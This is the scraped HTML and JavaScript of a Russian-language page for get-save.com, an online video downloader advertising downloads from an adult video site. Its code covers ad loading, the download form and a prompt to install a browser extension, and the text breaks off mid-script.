href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">Скачать видео с PornoVoisines онлайн</h1><div class="middle flex fix" style="z-index: 10000;display: flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Скопируйте сюда ссылку на видео" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" name="api_response" value=""><button aria-label="Найти видеофайл" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="Скачается выбранное качество (если доступно)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="Скачается выбранное качество (если доступно)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="margin: 4px"><div style="max-height: 250px;position: relative; z-index: 9999;" id="yandex_rtb-2"></div></div><div style="min-width: 1px; min-height: 1px; width: 100%; height: 280px; max-width: 1000px; margin: 20px auto;"><div style="width: 100%; position: sticky; z-index: 9999; top: 0; bottom: 0;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto 30px;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 3;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>Как скачать видео с PornoVoisines бесплатно?</h2></div><p style="text-align: center">Хотите скачать видео и музыку с PornoVoisines на get-save.com, но не знаете, как это сделать? Не волнуйтесь, мы подскажем вам, как скачать видео всего за несколько простых шагов!</p><ul class="listnum"><li>Откройте любой браузер и перейдите на сайт get-save.com.</li><li>Найдите видео на PornoVoisines, которое вы бы хотели скачать, и скопируйте его ссылку.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Вставьте скопированную ссылку на видео в поле, которое находится вверху этой страницы.</li><li>Нажмите кнопку "Скачать". Дождитесь, пока наш сервис обработает ссылку на видео.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Выберите нужный формат и разрешение видео. Вам доступны следующие форматы: MP4, MP3, WEBM, 3GP, а также различные разрешения 1080p, 1440p, 4k.</li><li>Нажмите кнопку "Скачать" и дождитесь, пока загрузка завершится.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">В результате, вы получите видео высокого качества, которое можно просматривать в любое время, даже если у вас нет доступа к Интернету! Кроме того, вы можете поделиться этой полезной информацией со своими друзьями и знакомыми, которым может понадобиться скачивание видео с PornoVoisines в Full HD.</p><p style="text-align: center">Мы надеемся, что эта информация была для вас полезной и помогла вам скачать видео с PornoVoisines на get-save.com. Благодарим вас за внимание и желаем приятного просмотра!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Скачать видео с PornoVoisines по ссылке онлайн</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">На странице с видео в адресной строке вместо домена впишите «get-save» и вас сразу перекинет на загрузку</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Почему именно get-save.com?</h2></div><p style="text-align: center">Если вы ищете надежный и безопасный способ скачать видео и PornoVoisines бесплатно, то get-save.com - это именно то, что вам нужно. Следующие преимущества делают get-save.com лучшим выбором для скачивания:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Безопасность</h3><p style="margin: 10px 0">Мы используем самые современные технологии безопасности, чтобы защитить вас и ваши устройства от вредоносных программ и взломов.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Простота использования</h3><p style="margin: 10px 0">Скачивание видео с get-save.com очень просто и удобно. Вам не нужно быть экспертом в компьютерной технике, чтобы использовать наш сервис.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрота</h3><p style="margin: 10px 0">Мы предлагаем быстро и стабильно скачать любое видео из PornoVoisines в хорошем качестве, что позволяет вам сэкономить время и избежать проблем связанных с прерываниями загрузки видео.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Бесплатность</h3><p style="margin: 10px 0">Мы не требуем оплаты за загрузку и сохранение видео. Вам не нужно беспокоиться о скрытых платежах или подписках.</p></div></div></div></div><p style="text-align: center">Выбирая get-save.com, вы можете быть уверены в том, что ваш опыт скачивания видео с PornoVoisines и других сайтов будет безопасным, простым, быстрым и бесплатным.</p><div class="skip"></div><p style="text-align: center">get-save.com - это удобный сервис, который позволяет пользователям скачивать видео и музыку с PornoVoisines. На сайте можно загружать файлы с YouTube, VK, Instagram, TikTok и многих других платформ. Полученный файл можно сохранить на своем устройстве Android, iOS и просмотреть или прослушать его в офлайн-режиме. Таким образом, мы помогаем пользователям сохранять и наслаждаться любимыми видео или аудио в отличном качестве бесплатно.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/1-1/">Скачать видео с PornoVoisines</a></li><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 